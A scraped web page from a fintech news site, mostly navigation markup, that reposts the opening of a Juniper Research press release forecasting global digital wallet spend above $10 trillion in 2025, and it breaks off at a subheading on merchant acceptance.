		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 13, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#75161c1b110c35131c1b0110120714011c1a1b5b1b1001" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Briefs" class="entry-crumb" href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025;...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3947" class="post-3947 post type-post status-publish format-standard has-post-thumbnail category-industry-briefs tag-digital-wallet" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Juniper Research: Digital Wallet Spend to Exceed $10 Trillion Globally in 2025; Driven by Rising eCommerce &#038; Contactless Spend</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/cindy/">Cindy Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T16:43:48+00:00" >January 25, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3947">1195</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F01%2Fjuniper-research-digital-wallet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend&url=https%3A%2F%2Fdwealth.news%2F2021%2F01%2Fjuniper-research-digital-wallet%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend %0A%0A https://dwealth.news/2021/01/juniper-research-digital-wallet/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/01/juniper-research-digital-wallet/&title=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/01/juniper-research-digital-wallet/&title=Juniper+Research%3A+Digital+Wallet+Spend+to+Exceed+%2410+Trillion+Globally+in+2025%3B+Driven+by+Rising+eCommerce+%26+Contactless+Spend">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg" srcset="https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1.jpg 600w, https://dwealth.news/wp-content/uploads/2020/11/pressreleases-1-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="Press Release 1" title="pressreleases (1)"/></a></div>
            <!-- content -->
<hr class="wp-block-separator"/>



<p>BASINGSTOKE, England&#8211;(BUSINESS WIRE)&#8211;A new study from <a target="_blank" href="https://cts.businesswire.com/ct/CT?id=smartlink&amp;url=https%3A%2F%2Fwww.juniperresearch.com%2Fhome%3Futm_campaign%3Dpr1_digitalwallets_financial_fintech_jan21%26utm_source%3Dbusinesswire%26utm_medium%3Dpr&amp;esheet=52365916&amp;newsitemid=20210124005048&amp;lan=en-US&amp;anchor=Juniper+Research&amp;index=1&amp;md5=fda992969dc20fb7130704a55aded497" rel="noreferrer noopener">Juniper Research</a> has found that total spend via digital wallets will exceed $10 trillion in 2025, up from $5.5 trillion in 2020. The research found this dramatic 83% growth in spend will be fuelled by the heightened adoption of digital payments during the pandemic. Digital wallets, where payment details are stored and accessed via a single application, have proven themselves as being both convenient and secure during this difficult period; acting as a platform for future growth.</p>



<p>The report identified that wallets are becoming increasingly capable of both contactless and remote payments. The research forecasts that in 2025, contactless and eCommerce payments will account for 50% of total wallet spend, from just under 36% in 2020; making these the high-priority areas where wallet providers need to maximise their merchant networks.</p>



<p>For more insights, download the free whitepaper:&nbsp;<a target="_blank" href="https://cts.businesswire.com/ct/CT?id=smartlink&amp;url=https%3A%2F%2Fwww.juniperresearch.com%2Fdocument-library%2Fwhite-papers%2Fdigital-wallets-transforming-the-way-we-pay%3Futm_campaign%3Dpr1_digitalwallets_financial_fintech_jan21%26utm_source%3Dbusinesswire%26utm_medium%3Dpr&amp;esheet=52365916&amp;newsitemid=20210124005048&amp;lan=en-US&amp;anchor=Digital+Wallets+%7E+Transforming+the+Way+We+Pay%3F&amp;index=2&amp;md5=7c6c000f323a2356b3e483a49e572665" rel="noreferrer noopener">Digital Wallets ~ Transforming the Way We Pay?</a></p>



<p><strong>Acceptance – The Challenge for Merchants</strong></p>



